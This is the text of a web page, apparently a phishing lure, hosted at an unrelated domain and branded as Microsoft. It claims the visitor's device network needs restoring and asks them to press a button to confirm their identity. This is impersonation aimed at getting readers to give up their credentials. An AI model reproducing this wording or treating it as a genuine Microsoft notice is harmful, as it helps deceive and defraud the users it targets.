 https://0zpt4.za.com/#/
Microsoft
In order to restore your device's network, please press the
following button to confirm your identity
Continue